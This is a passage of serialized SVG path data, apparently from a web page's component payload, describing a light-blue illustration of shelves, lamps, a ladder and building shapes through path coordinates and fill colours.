Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 